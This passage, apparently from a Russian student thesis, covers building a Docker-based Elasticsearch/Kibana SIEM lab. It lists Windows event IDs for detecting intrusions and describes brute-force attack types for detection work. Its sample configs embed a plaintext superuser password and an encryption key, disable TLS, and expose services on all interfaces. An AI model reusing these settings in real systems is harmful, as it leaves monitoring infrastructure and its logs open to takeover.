Изначально ELK Stack позволяет лишь собирать логи/события, просматривать их в текстовом формате или визуализировать их с помощью диаграмм. Однако добавив проверку приходящих данных по определенным правилам, появляется возможность обнаруживать неправомерные действия на устройствах сотрудников или серверах компании. Таким образом мы получаем SIEM систему из бесплатных компонентов[1].

Развертывание SIEM-системы на основе Elastic и Kibana (EK) может происходить как на сервере (виртуальном или физическом) под управлением ОС Linux, так и в Docker контейнерах. Второй вариант может быть проще для установки, если запускать уже подготовленные компанией Elastic образы. Это связано с тем, что отпадает надобность в глубоком изучении инструкции по установки системы, и можно сконцентрироваться на ее конфигурировании.

## Docker и Docker Compose



Рисунок 3 – Docker и Docker Compose

Docker — это платформа контейнеризации с открытым исходным кодом. Он позволяет разработчикам упаковывать приложения в контейнеры - стандартизированные исполняемые компоненты, объединяющие исходный код приложения с библиотеками операционной системы (ОС) и зависимостями, необходимыми для запуска этого кода в любой среде. Контейнеры упрощают доставку распределенных приложений и становятся все более популярными по мере перехода организаций к разработке на основе облачных технологий и гибридным многооблачным средам.

Разработчики могут создавать контейнеры и без Docker, но эта платформа облегчает, упрощает и повышает безопасность создания, развертывания и управления контейнерами. Docker — это набор инструментов, позволяющий разработчикам создавать, развертывать, запускать, обновлять и останавливать контейнеры с помощью простых команд через единый API.

Docker относится к компании Docker Inc., которая продает коммерческую версию Docker, и к проекту с открытым исходным кодом Docker, в который Docker, Inc. и многие другие организации или частные лица вносят свой вклад.

Контейнеры стали возможны благодаря изоляции процессов и возможностям виртуализации, встроенным в ядро Linux. Эти возможности - такие как группы управления (Cgroups) для распределения ресурсов между процессами, и пространства имен для ограничения доступа или видимости процессов к другим ресурсам или областям системы - позволяют нескольким компонентам приложений совместно использовать ресурсы одного экземпляра операционной системы примерно так же, как гипервизор позволяет нескольким виртуальным машинам совместно использовать процессор, память и другие ресурсы одного аппаратного сервера.

В результате контейнерная технология предлагает все функциональные возможности и преимущества виртуальных машин - включая изоляцию приложений и экономически эффективную масштабируемость, плюс важные дополнительные преимущества такие как:

* Малый вес: В отличие от ВМ, контейнеры не несут полезной нагрузки в виде целого экземпляра ОС и гипервизора; они включают только процессы ОС и зависимости, необходимые для выполнения кода. Размеры контейнеров измеряются в мегабайтах (по сравнению с гигабайтами для некоторых ВМ), они лучше используют аппаратные мощности и быстрее запускаются.
* Более высокая эффективность использования ресурсов: с помощью контейнеров можно запускать в несколько раз больше копий приложения на том же оборудовании, чем при использовании виртуальных машин. Это позволяет сократить расходы на облако.
* Увеличение удобства разработки: по сравнению с виртуальными машинами контейнеры быстрее и проще развертывать и перезапускать. Это делает их идеальными для использования в системах непрерывной интеграции и непрерывной доставки (CI/CD) и лучше подходит для команд разработчиков, использующих практики Agile и DevOps.

Компании, использующие контейнеры, сообщают о других преимуществах, включая повышение качества приложений, более быстрое реагирование на изменения рынка и многое другое.

Сегодня Docker настолько популярен, что слова "Docker" и "контейнеры" используются как взаимозаменяемые. Но первые технологии, связанные с контейнерами, были доступны в течение многих лет - даже десятилетий - до того, как Docker был выпущен на всеобщее обозрение в 2013 году.

Наиболее примечательно, что в 2008 году в ядро Linux была внедрена технология LinuXContainers (LXC), полностью обеспечивающая виртуализацию для одного экземпляра Linux. Хотя LXC используется и сегодня, существуют и более новые технологии, использующие ядро Linux.

Docker расширил возможности контейнеризации в Linux с помощью технологий, которые позволяют:

* Осуществлять улучшенную и бесшовную переносимость: В то время как контейнеры LXC часто ссылаются на конфигурации, специфичные для конкретной машины, контейнеры Docker работают без изменений в любой операционной системе, центре обработки данных и облачной среде.
* Уменьшить вес и производить более точечные обновления: В LXC несколько процессов могут быть объединены в одном контейнере. В контейнерах Docker в каждом контейнере может выполняться только один процесс. Это позволяет создать приложение, которое может продолжать работать, пока одна из его частей отключена для обновления или исправления неисправности.
* Автоматически создавать контейнеры: Docker может автоматически создавать контейнер на основе исходного кода приложения.
* Отслеживать версии контейнера: Docker может отслеживать версии образа контейнера, откатываться к предыдущим версиям и отслеживать, кто и как создал ту или иную версию. Он может загружать только различия между существующей и новой версией.
* Повторно использовать контейнеры: Существующие контейнеры можно использовать в качестве базовых образов - по сути, как шаблоны для создания новых контейнеров.
* Создавать общие библиотеки контейнеров: Разработчики могут получить доступ к реестру с открытым исходным кодом, содержащему тысячи контейнеров, созданных пользователями.

В настоящий момент контейнеризация Docker также работает с сервером Microsoft Windows. А большинство облачных провайдеров предлагают специальные услуги, помогающие разработчикам создавать, доставлять и запускать приложения, контейнеризированные с помощью Docker.

По этим причинам внедрение Docker быстро набрало обороты и продолжает расти. На данный момент компания Docker Inc. сообщает о 11 миллионах разработчиков и 13 миллиардах загрузок образов контейнеров каждый месяц.

Некоторые инструменты и термины, необходимые при использовании Docker:

* DockerFile  
  Каждый контейнер Docker начинается с простого текстового файла, содержащего инструкции по созданию образа контейнера Docker. DockerFile автоматизирует процесс создания образа Docker. По сути, это список инструкций интерфейса командной строки (CLI), которые Docker Engine будет выполнять для сборки образа.
* Образы Docker

Образы Docker содержат исполняемый исходный код приложения, а также все инструменты, библиотеки и зависимости, необходимые для запуска кода приложения в качестве контейнера. Когда происходит запуск образа Docker, он становится одним экземпляром (или несколькими экземплярами) контейнера.

Можно создать образ Docker с нуля, но большинство разработчиков пользуются образами из общих репозиториев. Из одного базового образа можно создать несколько образов Docker, и они будут иметь общие черты своего прародителя.

Образы Docker состоят из слоев, и каждый слой соответствует версии образа. Каждый раз, когда разработчик вносит изменения в образ, создается новый верхний слой, и этот верхний слой заменяет предыдущий верхний слой в качестве текущей версии образа. Предыдущие слои сохраняются для возможности вернуться к прошлым версиям или повторного использования в других проектах.

Каждый раз, когда из образа Docker создается контейнер, создается еще один новый слой, называемый слоем контейнера. Изменения, внесенные в контейнер, такие как добавление или удаление файлов, сохраняются только в слое контейнера и существуют только во время работы контейнера. Этот итеративный процесс создания образа позволяет повысить общую эффективность, поскольку несколько экземпляров запущенных контейнеров могут стартовать только из одного базового образа, и при этом они используют общий стек.

* Контейнеры Docker

Контейнеры Docker — это работающие экземпляры образов Docker. Если образы Docker — это файлы, доступные только для чтения, то контейнеры — это исполняемый объект. Пользователи могут взаимодействовать с ними, а администраторы могут регулировать их настройки и условия с помощью команд docker.

* Docker Hub

Docker Hub — это публичное хранилище образов Docker, которое называет себя "крупнейшей в мире библиотекой и сообществом для образов контейнеров". Оон содержит более 100 000 образов контейнеров, полученных от коммерческих производителей программного обеспечения, проектов с открытым исходным кодом и индивидуальных разработчиков. Сюда входят образы, созданные компанией Docker, Inc, сертифицированные образы, входящие в реестр Docker Trusted Registry, и многие тысячи других образов.

Все пользователи Docker Hub могут делиться своими образами по своему усмотрению. Они также могут загружать предопределенные базовые образы из файловой системы Docker, чтобы использовать их в качестве отправной точки для любого проекта контейнеризации.

* Демон Docker

Демон Docker — это служба, работающая в операционной системе, например, Microsoft Windows или Apple MacOS или iOS. Эта служба создает и управляет образами Docker, используя команды от клиента, выступая в качестве центра управления реализацией Docker.

* Docker registry

Docker registry — это масштабируемая система хранения и распространения образов Docker с открытым исходным кодом. Registry позволяет отслеживать версии образов в репозиториях, используя метки для идентификации. Для этого используется git, инструмент контроля версий.

Если работа происходит всего с несколькими контейнерами, то управлять приложением довольно просто в Docker Engine - среде выполнения де-факто. Но если приложение состоит из тысяч контейнеров и сотен служб, то управлять этим рабочим процессом практически невозможно без помощи специализированных инструментов, таких как Docker Compose.

Приложение может состоять из нескольких контейнеров, запускающих различные службы. Запуск и управление контейнерами вручную может быть утомительным, поэтому компания Docker создала полезный инструмент, который помогает ускорить этот процесс - Docker Compose.

Docker Compose — это программное обеспечение, используемое для определения и запуска многоконтейнерных приложений Docker. Оно может одновременно работать с несколькими контейнерами в production, staging, development, testing и CI-среде. Поэтому необходимо использовать Docker Compose для управления всем жизненным циклом разработки программного обеспечения (SDLC).

Docker Compose работает путем применения правил, определенных в файле docker-compose.yaml. YAML-файл конфигурирует службы приложения и включает правила, определяющие, как вы хотите их запустить. Выполнив этот файл, появляется возможность запускать, останавливать или перестраивать все службы с помощью одной команды. Кроме того, можно проверить состояние служб, отобразить журналы и выполнить разовые команды.

Docker Compose применяется в следующих случаях:

* Среды автоматизированного тестирования:

Compose поддерживает автоматизированное тестирование, которое является важной частью CI/CD, поскольку с его помощью можно легко создать и уничтожить необходимую среду тестирования. Разработчики могут определить и настроить среду, необходимую для проведения автоматизированного сквозного тестирования, используя соответствующий файл Docker Compose.

* Развертывание на одном хосте:

В Docker Compose контейнеры предназначены для запуска на одном хосте, поскольку они традиционно ориентированы на рабочие процессы разработки и тестирования.

* Среды разработки:

Docker Compose — это быстрый и простой способ запуска проектов, поскольку он позволяет легко создавать новые изолированные среды разработки. Программное обеспечение документирует и настраивает все служебные зависимости приложения (включая базы данных, кэши, API веб-служб и т.д.). Оно позволяет создавать и запускать один или несколько контейнеров для каждой зависимости с помощью одной команды.

Преимуществами Docker Compose являются:

* Быстрая и простая конфигурация:

Благодаря скриптам YAML и переменным окружения возможно легко настраивать или изменять службы приложения.

* Безопасное внутреннее взаимодействие:

Compose создает сеть для совместного использования всеми службами. Это добавляет дополнительный уровень безопасности для приложения, поскольку службы не могут быть доступны извне.

* Переносимость и поддержка CI/CD:

Поскольку все сервисы определены в файле docker-compose, разработчики могут легко получить доступ и делиться конфигурационными файлами. Взяв YAML-файл и исходный код, они могут разворачивать приложения в считанные минуты. Это помогает настроить и запустить CI/CD систему.

* Эффективное использование ресурсов:

Docker Compose позволяет размещать несколько изолированных сред на одном хосте. Запуск всего на одном аппаратном сервере позволяет экономить много ресурсов. Его функции, позволяющие кэшировать конфигурацию и повторно использовать существующие контейнеры, также способствуют эффективности использования ресурсов.

К особенностям Docker Compose относятся:

* Размещение нескольких изолированных окружений на одном хосте  
  Docker Compose позволяет изолировать окружения друг от друга на одном хосте с помощью имен проектов.  
  По умолчанию имя проекта является базовым именем каталога проекта, а каталог проекта - базовым каталогом файла docker-compose. Однако есть возможность изменить значения по умолчанию:
  + Задать имя проекта с помощью опции командной строки -p или переменной окружения COMPOSE_PROJECT_NAME.  
    Задать каталог проекта с помощью переменной окружения --project-directory.
  + Можно использовать эту возможность на dev-хосте для запуска стабильных копий каждой ветки проекта, создавая несколько копий среды под разными именами.
* Поддержка переменных среды

Можно настроить контейнеры для различных сред или пользователей, добавив переменные окружения в файл docker-compose. Это дает большую гибкость при настройке контейнеров с помощью Compose, поскольку значения переменных не закодированы в конфигурации.  
Значения переменных могут быть заданы в среде оболочки (из которой вы запускаете docker-compose) или в файле .env (хранится в каталоге проекта). По умолчанию Docker compose применяет значения, указанные в файле .env. Однако значения, установленные в среде оболочки, переопределяют значения из файла .env.

* Сохранение данных

Еще одной особенностью Docker Compose является сохранение данных, используемых сервисами. Поэтому вероятность потери данных, созданных в контейнерах крайне мала.

* Повторное использование существующих контейнеров

Docker Compose воссоздает только те контейнеры, которые изменились с момента последнего запуска. Если изменений нет, он повторно использует существующий контейнер.

Эта функция опирается на способность программного обеспечения кэшировать конфигурации контейнеров, что позволяет быстрее настраивать службы.

## События Windows



Рисунок 4 – Мониторинг событий Windows

Многие атаки на устройства под управлением Windows можно выявить с помощью Windows event logs. Ниже представлены критически важные для информационной безопасности

### Windows event лог под id 4688

Событие 4688 документирует каждую программу (или процесс), выполняемую системой, вместе с процессом, который запустил программу. Этот идентификатор события интересен тем, что он регистрирует любой процесс, созданный пользователем или даже порожденный скрытым процессом. Например, если в системе Windows присутствует вредоносное ПО, поиск по событию 4688 выявит все процессы, запущенные этой программой.

Кроме того, есть возможность получить информацию об административных привилегиях пользователя через поле Token Elevation Type. Токен типа 1 означает "полный токен" со всеми привилегиями, предоставленными данной учетной записи пользователя, например, когда UAC (User Access Control) отключен или когда пользователь находится в служебной или встроенной учетной записи администратора. Тип 2 означает то, что повышенный токен был выдан через опцию "Запуск от имени администратора" при включенном UAC. Тип 3 — это ограниченный токен без административных групп или привилегий. Он выдается, когда пользователь не запускает программу с помощью «Запустить от имени администратора» или когда приложение не требует административных привилегий.

Хотя событие 4688 может рассказать о многом, его следует использовать в сочетании с другими журналами событий, чтобы получить полную картину вторжения.

### Windows event лог под id 4670

Одним из лучших способов выявления несанкционированного доступа (и, в конечном итоге, утечки данных) является отслеживание изменений разрешений файлового сервера. Именно здесь пригодится событие 4670 - оно срабатывает, когда пользователь изменяет список управления доступом объекта. Известно, что хакеры меняют разрешения, когда пытаются двигаться горизонтально или внедрять в систему вымогательское ПО; отслеживание того, кто принимает на себя ответственность за вторжение, является важным шагом в отслеживании источника атаки.

Помимо обнаружения вторжений, данное событие можно использовать для получения информации об активности пользователей. С его помощью можно получить информацию о пиковом времени входа в систему, посещаемости пользователей и многом другом.

### Windows event лог под id 4672

Это событие информирует специалиста ИБ всякий раз, когда в систему входит эквивалентная учетная запись администратора. Вы можете отследить его для поиска потенциальной атаки Pass-the-Hash (PtH). Если "SubjectSecurity ID" в средстве просмотра событий не содержит "LocalSystem, NetworkService, LocalService", это не эквивалентная администратору учетная запись и требует тщательного анализа.

Но событие 4672 - не единственный идентификатор журнала событий безопасности Windows, указывающий на атаку типа "pass-the-hash". Многие другие события, включая 4648 (была попытка входа в систему с явными учетными данными), 4624 (учетная запись была успешно зарегистрирована) и 4776 (компьютер попытался подтвердить учетные данные учетной записи), могут указывать на коллективный взлом системы.

Обнаружить горизонтальное движение от атак Pass-the-Hash непросто, но SIEM, позволяющая создавать правила корреляции вокруг этого движения, может помочь вам определить другие события, связанные с PtH.

### Windows event лог под ID 1125 (Ошибка)

Windows обычно управляет своими параметрами конфигурации на серверах и рабочих станциях с помощью "групповой политики Active Directory". Мониторинг события 1125 помогает определить потенциальные сбои, связанные с применением политики или несанкционированными изменениями объектов политики в Active Directory, а не с ошибкой пользователя. Если политика не может быть применена, есть вероятность, что в системе есть проблема безопасности.

Помимо политики AD, также полезно следить за правилами брандмауэра. Поскольку брандмауэр Windows Firewall обеспечивает критически важную линию защиты, злоумышленник может попытаться изменить его правила, чтобы получить доступ к системе.

### Windows event логи под ID 1024 и 1102

Следующие два события находятся в журнале событий TerminalServices-RDPClient\Operational на локальной машине. В средстве просмотра событий вы можете найти этот журнал в разделе Журналы приложений и служб \ Microsoft \ Windows \ TerminalServices-ClientActiveXCore.

Эти события имеют идентификаторы 1024 и 1102, и каждое из них содержит определенную, потенциально полезную информацию.

Первое событие - 1024 обычно появляется в журнале за пару секунд до события 4648, описанного выше. Оно показывает, что клиент RDP пытается подключиться к удаленному ПК или серверу. В нем будет указано имя ПК, если оно доступно.

Второе событие - 1102 обычно появляется примерно через 10 секунд после события 1024. Оно содержит IP-адрес удаленной машины после того, как она инициирует соединение с местом назначения.

### Windows event логи под ID 1006 и 1007

Событие ID 1006 запускается, когда Windows Defender обнаруживает нежелательное программное обеспечение. Затем появляется событие 1007, которое сообщает, действовал ли антивирус для защиты системы от потенциального проникновения.

### Windows event логи под ID 4624 и 4625

Event ID 4624 (просматривается в Windows Event Viewer) фиксирует каждую успешную попытку входа в систему на локальном компьютере. Это событие генерируется на компьютере, к которому был получен доступ, другими словами, там, где была создана сессия входа. Связанное событие, Event ID 4625, документирует неудачные попытки входа в систему.

### Windows event лог под ID 1149

Событие 1149 регистрируется при успешном входе в систему RDP на компьютере. До Windows 7 и Windows Server 2012 событие 1149 регистрировалось при любой инициации RDP-соединения, поэтому оно не было полезным индикатором успешного применения учетных данных пользователя.

Но ситуация изменилась, и все современные версии ОС будут регистрировать 1149 только в том случае, если имя пользователя в событии было успешно аутентифицировано. Оно также включает IP-адрес источника соединения, что является полезной информацией.

Если используется учетная запись, которая успешно прошла аутентификацию, но не имеет разрешения на RDP к компьютеру из-за других ограничений, событие 1149 не генерируется.

### Windows event лог под ID 21

Событие 21, регистрируется, когда пользователь успешно входит в сеанс по RDP.

В этом событии регистрируется как имя пользователя подключения, так и присвоенный идентификационный номер сессии. Имя пользователя здесь включает домен и является учетной записью, используемой для входа в систему, не обязательно учетной записью, зарегистрированной на исходной машине.

### Windows event лог под ID 22

Событие 22 содержит ту же информацию, что и 21, так что ничего особо нового здесь нет. Но оно регистрирует запуск Shell, что может быть дополнительным свидетельством интерактивного сеанса входа в систему.

### Windows event лог под ID 40

Событие 40 регистрируется всякий раз, когда сеанс отключается, то есть это может быть прерывание, отключение или выход пользователя из системы. В тексте события указывается код причины, который дает подробную информацию об отключении.

Чаще всего встречаются типы 0, 5, 11 и 12, но существуют определения для всех кодов от 0 до 12.

Код 0 означает, что просто отсутствует дополнительная информация об отключении.

Код 2 аналогичен коду 11; он регистрируется, когда для отключения сеанса от другого сеанса использовался административный инструмент.

Код 5 регистрируется, когда пользователь подключается к машине, вынуждая отключить другое текущее соединение. Это может быть одно и то же используемое имя пользователя или система просто не поддерживает несколько одновременных сеансов.

Код 11 регистрируется, когда отключение было инициировано пользователем, который отключается от сеанса. Это может быть закрытие пользователем окна RDP или использование административного инструмента из той же сессии для принудительного отключения, например, команды logoff в CMD или пакетного файла.

Код 12 регистрируется, если отключение было инициировано выходом пользователя из сеанса на машине, например, выход из системы через меню "Пуск".

### Windows event лог под ID 23

Событие 23, которое регистрируется при успешном выходе из сеанса.

Это событие регистрируется после того, как все сценарии выхода из системы или другие задачи, запланированные для завершения при выходе из системы, показывают, что сеанс действительно завершился. Здесь также регистрируется пользователь, который был подключен, и идентификатор сессии, который был с ним связан.

# Подготовка лабораторного стенда. анализ атак и разработка правил

## Разработка лабораторного стенда

### Разработка docker-compose файла

Одной из задач данной работы было создание рабочей конфигурации Elasticsearch и Kibana. Для выполнения этой задачи необходимо было создать docker-compose файл, позволяющий с помощью одной команды развернуть SIEM-систему на любой инфраструктуре, а также конфигурационные файлы для Elasticsearch и Kibanа.

Ниже представлена структура Docker-compose файла:

* services
  + service name
    - service’s parameters
      * subparameters for parameters

Пример конфигурации одного из сервисов:

services:

  kibana:

    build: ./kibana/

    container_name: kibana

    volumes:

      - type: bind

        source: ./kibana/config/kibana.yml

        target: /usr/share/kibana/config/kibana.yml

        read_only: true

    ports:

      - "5601:5601"

    networks:

      - elk

    depends_on:

      - elasticsearch

Где параметр build - отвечает за местоположение DockerFile для создания контейнера; container_name - название контейнера для обращения к нему; volumes - сопоставляет папку/файл из родительской системы с папкой/файлом в контейнере, подпараметр type описывает каким образом происходит сопоставление, подпараметр read_only показывает разрешения на операции с файлами; ports - определяет связку портов контейнера и хостовой системы; networks - указывает на внутренние сети между контейнерами; depends_on - необходим для создания связки между контейнерами. С полным docker-compose файлом можно ознакомиться в Приложении №.

### Разработка конфигурационных файлов для серверной части

 Для работы ELK Stack необходимо настроить конфигурационные файлы для Elasticsearch и Kibana.

Elasticsearch:

discovery.type: single-node

node.name: "el1"

network.host: 0.0.0.0

xpack.license.self_generated.type: basic

xpack.security.enabled: true

xpack.security.authc.api_key.enabled: true

xpack.monitoring.collection.enabled: true

Где discovery.type - выбор количество серверов; node.name - название ноды для обращения; network.host - устанавливает адрес этого узла для HTTP и транспортного трафика, при установке значения 0.0.0.0 хост будет доступен из любой сети в интернете; xpack.* - базовые настройки безопасности, без которых невозможна будет работа ELK Stack.

Kibana:

server.name: kibana

server.host: "0.0.0.0"

elasticsearch.hosts: [ "http://elasticsearch:9200" ]

xpack.monitoring.ui.container.elasticsearch.enabled: true

elasticsearch.username: elastic

elasticsearch.password: 4FLSrCcxthZnsHRYtlnQ

xpack.encryptedSavedObjects.encryptionKey: "akjfldjrntbfhcilel12344nfjslivndlsie"

Где server.name - человекочитаемое отображаемое имя, идентифицирующее данный экземпляр Kibana;  server.host - параметр, который разрешает удаленное подключение пользователей; elasticsearch.hosts - URL-адреса Elasticsearch, к которым будет обращаться Kibana для запроса данных; xpack.* - базовые настройки безопасности, без которых невозможна будет работа ELK Stack; elasticsearch.username и elasticsearch.password - необходимы для получения доступа к данным в Elasticsearch.

После создания вышеописанных файлов, появляется возможность запускать ELK Stack на любой системе, с установленными приложениями Docker и Docker Compose. В данной работе в качестве сервера использовалась виртуальная машина под управлением ОС Centos 7. Эта операционная система популярна в качестве серверной ОС в больших компаниях. Это связано с некоторыми важными факторами:

* Длительность поддержки LTS версий (10 лет)
* Совместимость с пакетами под Red Hat enterprise linux (RHEL), большое количество софта для корпораций пишется с заточкой под него
* Стабильность из-за редких обновлений (раз в полгода)

Настройка базового образа Centos 7 в качестве сервера для  ELK Stack представлена в приложении № (лаба).

### Разработка конфигурационных файлов для клиентской части

После установки серверной части ELK Stack необходимо настроить клиентские устройства и приложения.

В качестве примера, будет разобрана инфраструктура компании, состоящая из некоторого количества вычислительных серверов также под управлением ОС Centos 7. Для мониторинга данной системы была выбрана утилита FileBeat, которая отслеживает изменения в файлах(логах). Утилита была настроена для работы с ELK Stack с помощью следующего конфигурационного файла - /etc/filebeat/filebeat.yml. Ниже представлены выдержки из файла, подвергшиеся изменению. Полный файл находится в приложении №.

paths:

    - /var/log/*.log

setup.ilm.enabaled: true

setup.ilm.overwrite: true

  hosts: ["192.168.128.50:9200"]

  username: "elastic"

  password: "4FLSrCcxthZnsHRYtlnQ"

Где paths - пути к каталогам, которые будут проверяться на изменения;  setup.ilm.enabaled - включает или выключает управление “жизненным циклом” индекса для любых новых индексов, созданных Filebeat; setup.ilm.overwrite - если установлено значение “true”, политика “жизненного цикла” индекса перезаписывается при запуске; hosts - список нод Elasticsearch, к которым необходимо подключиться; username и password - необходимы для получения доступа к данным в Elasticsearch.

На клиентском ПК с ОС Windows установлены Winlogbeat, Packetbeat. Winlogbeat - собирает события, записанные системой Windows, Packetbeat - отправляет данные о сетевой активности устройства. Также созданы конфигурационные файлы для этих программ.

Ниже представлен конфигурационный файл для Packetbeat:

setup.kibana:

  host: "192.168.128.50:5601"

  setup.kibana.ssl.enabled: false

output.elasticsearch:

  # Array of hosts to connect to.

  hosts: ["192.168.128.50:9200"]

  username: "elastic"

  password: "4FLSrCcxthZnsHRYtlnQ"

Где в пункте setup.kibana - указан IP-адрес Kibana, и флаг, указывающий на отсутствие шифрования; в пункте output.elasticsearch подпункты означают: hosts - список нод Elasticsearch, к которым необходимо подключиться; username и password - используются для получения доступа к данным в Elasticsearch.

Далее показаны изменения в файле конфигурации для Winlogbeat:

winlogbeat.event_logs:

- name:Microsoft-Windows-Authentication User Interface/Operational

- name: Microsoft-Windows-WMI-Activity/Operational

- name: Microsoft-Windows-TerminalServices-RemoteConnectionManager/Operational

setup.kibana:

host: "192.168.128.50:5601"

setup.kibana.ssl.enabled: false

output.elasticsearch:

# Array of hosts to connect to.

hosts: ["192.168.128.50:9200"]

username: "elastic"

password: "4FLSrCcxthZnsHRYtlnQ"

Где в пункте winlogbeat.event_logs добавлены логи, которые теперь будут также отслеживаться; в пункте setup.kibana - указан IP-адрес Kibana, и флаг, указывающий на отсутствие шифрования; в пункте output.elasticsearch подпункты означают: hosts - список нод Elasticsearch, к которым необходимо подключиться; username и password - используются для получения доступа к данным в Elasticsearch.

На рисунке 1 представлена полная схема стенда для проведения атак, а также их обнаружения.

Рисунок 5 - Схема инфраструктуры

## Анализ компьютерных атак

Для демонстрации возможностей данной системы было выбрано 2 популярных типа атак: bruteforce — грубый подбор пары логин - пароль, например, для доступа по протоколу Remote Desktop Protocol (RDP)[2] или Windows Remote Management (WinRM)[3], и атаку использующую уязвимость Eternal Blue[4].

### Атака методом перебора

Атака перебором — это метод взлома, использующий метод проб и ошибок для взлома паролей, учетных данных и ключей шифрования. Это простая, но надежная тактика получения несанкционированного доступа к индивидуальным учетным записям, системам и сетям организаций. Хакер пробует несколько имен пользователей и паролей, часто используя компьютер для проверки широкого спектра комбинаций, пока не найдет правильную информацию для входа.

Название "bruteforce" происходит от того, что злоумышленники используют чрезмерно интенсивные попытки получить доступ к учетным записям пользователей. Несмотря на то, что это старый метод кибератак, атаки грубой силы проверены и остаются популярной тактикой среди хакеров.

Существуют различные виды атак методом перебора, которые позволяют злоумышленникам получить несанкционированный доступ и украсть данные пользователя.

* Простые атаки методом перебора

Простая атака грубой силы происходит, когда хакер пытается угадать учетные данные пользователя вручную, без использования программного обеспечения. Обычно для этого используются стандартные комбинации паролей или коды персонального идентификационного номера (PIN).

Эти атаки просты, потому что многие люди до сих пор используют слабые пароли, такие как "password123" или "1234", или практикуют плохой парольный этикет, например, используют один и тот же пароль для нескольких веб-сайтов. Пароли также могут быть угаданы хакерами, которые проводят минимальную исследовательскую работу, чтобы взломать потенциальный пароль человека, например, название его любимой спортивной команды.

* Атаки по словарю

Атака по словарю — это базовая форма взлома методом перебора, при котором атакующий выбирает цель, а затем проверяет возможные пароли на соответствие имени пользователя этого человека. Сам метод атаки технически не считается перебором, но он может играть важную роль в процессе взлома пароля злоумышленником.

Название "атака по словарю" происходит от того, что хакеры просматривают словари и дополняют слова специальными символами и цифрами. Этот тип атаки обычно занимает много времени и имеет низкие шансы на успех по сравнению с новыми, более эффективными методами атаки.

* Гибридные атаки методом грубой силы

Гибридная атака методом грубой силы — это когда хакер сочетает метод атаки по словарю с простой атакой методом грубой силы. Она начинается с того, что хакер узнает имя пользователя, затем проводит атаку по словарю и простой перебор, чтобы узнать комбинацию входа в учетную запись.

Злоумышленник начинает со списка потенциальных слов, а затем экспериментирует с комбинациями символов, букв и цифр, чтобы найти правильный пароль. Такой подход позволяет злоумышленникам обнаружить пароли, сочетающие распространенные или популярные слова с цифрами, годами или случайными символами, например, "SanDiego123" или "Rover2020".

* Атаки обратного перебора

При атаке обратным перебором злоумышленник начинает процесс с известного пароля, который обычно обнаруживается в результате взлома сети. С помощью этого пароля он ищет подходящие учетные данные для входа в систему, используя списки из миллионов имен пользователей. Злоумышленник также может проверять часто используемый слабый пароль, например "Password123", для поиска совпадения в базе данных имен пользователей.

* Попытка входа на других ресурсах

Использование слабых паролей — это способ получения доступа к учетным данным. Злоумышленники собирают украденные ими комбинации имен пользователей и паролей, которые затем проверяют на других сайтах, чтобы узнать, смогут ли они получить доступ к дополнительным учетным записям пользователей. Этот подход приносит результат, если люди используют одну и ту же комбинацию имени пользователя и пароля или повторно используют пароли для различных учетных записей и профилей социальных сетей.

Взлом методом грубой силы требует большого терпения, поскольку для успешного взлома пароля или ключа шифрования злоумышленнику могут потребоваться месяцы или даже годы. Однако потенциальное вознаграждение огромно.

Хакер может провести атаку грубой силы на веб-сайт или несколько веб-сайтов, чтобы получить финансовую прибыль от рекламных комиссионных. К распространенным методам относятся:

* Размещение спам-объявлений на популярных сайтах, что позволяет злоумышленнику зарабатывать деньги каждый раз, когда на объявление нажимает или просматривает посетитель.
* Перенаправление трафика с законного сайта на незаконные рекламные сайты.
* Заражение веб-сайта и посетителей сайта вредоносными программами, например, шпионскими, которые отслеживают их активность. Собранные данные затем продаются рекламодателям без согласия пользователя.

